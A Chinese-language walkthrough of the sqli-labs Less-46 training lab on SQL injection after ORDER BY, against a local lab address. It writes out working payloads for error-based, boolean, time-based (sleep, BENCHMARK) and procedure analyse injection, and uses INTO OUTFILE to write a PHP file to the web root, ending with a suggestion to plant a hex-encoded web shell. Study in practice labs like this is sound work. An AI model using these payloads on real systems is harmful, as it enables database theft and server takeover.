sqli-Labs————less-46(order by 之后的注入)

前言

从这一关开始将会介绍一下order by相关的注入内容。

Less-46

源代码:

ORDER BY-Error-Numeric

Welcome Dhakkan

ID

USERNAME

PASSWORD

';

echo "";

echo "".$row['id']." ";

echo "".$row['username']." ";

echo "".$row['password']." ";

echo " ";

echo "";

}

echo "

";

}

else

{

echo '';

print_r(mysql_error());

echo "";

}

}

else

{

echo "Please input parameter as SORT with numeric value

";

echo "

";

echo '

';

echo "Lesson Concept and code Idea by D4rk";

}

?>

执行的sql语句为:





$sql = "SELECT * FROM users ORDER BY $id";通过尝试?sort=1 desc 或者asc。显示的结果不同,所以可以注入!



从上述的sql语句中我们可以看出,我们的注入点在order by后面的参数中,而order by不同于我们在where后的注入点,不能使用union等进行注入。如何进行order by的注入,我们先来了解一下mysql官方select的文档。

我们利用order by后面的一些参数进行注入:

首先

(1)order by 后的数字可以作为一个注入点。也就是构造order by 后的一个语句,让该语句执行结果为一个数,我们尝试



http://192.168.11.136/sqli-labs/Less-46?sort=right(version(),1)

没有报错,right换成left都一样,说明数字没有起作用,我们考虑布尔类型。此时我们可以用报错注入和延时注入。

此处可以直接构造 ?sort= 后面的一个参数。此时,我们可以有三种形式,

①直接添加注入语句,?sort=(select ******)

②利用一些函数。例如rand()函数等。?sort=rand(sql语句)





Ps:此处我们可以展示一下rand(ture)和rand(false)的结果是不一样的。

③利用and,例如?sort=1 and (加sql语句)。

同时,sql语句可以利用报错注入和延时注入的方式,语句我们可以很灵活的构造。

报错注入:



http://192.168.11.136/sqli-labs/Less-46?sort=(select count(*) from information_schema.columns group by concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand()*2)))上述例子,可以看到root@localhost的用户名





接下来我们用rand()进行演示一下,因为上面提到rand(true)和 rand(false)结果是不一样的。



http://192.168.11.136/sqli-labs/Less-46?sort=rand(ascii(left(database(),1))=115)http://192.168.11.136/sqli-labs/Less-46?sort=rand(ascii(left(database(),1))=116)从上述两个图的结果,对比rand(ture)和rand(false)的结果,可以看出报错注入是成功的。



延时注入

http://192.168.11.136/sqli-labs/Less-46?sort=(SELECT IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,md5('1')),null) FROM (select database() as current) as tb1)http://192.168.11.136/sqli-labs/Less-46?sort=1 and If(ascii(substr(database(),1,1))=116,0,sleep(5))同时也可以用?sort=1 and 后添加注入语句。这里就不一一演示了。



利用procedure analyse参数,我们可以执行报错注入。同时,在procedure analyse和order by之间可以存在limit参数,我们在实际应用中,往往也可能会存在limit后的注入,可以利用procedure analyse进行注入

以下为示范例

http://192.168.11.136/sqli-labs/Less-46?sort=1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)2、导入导出文件 into outfile函数



http://192.168.11.136/sqli-labs/Less-46?sort=1 into outfile 'C:\\phpstudy\\WWW\\sqli-labs\\Less-46\\test.php'那这个时候我们可以考虑上传网马,利用lines terminated by。

Into outtfile c:\\wamp\\www\\sqllib\\test1.txt lines terminated by 0x(网马进行16进制转换)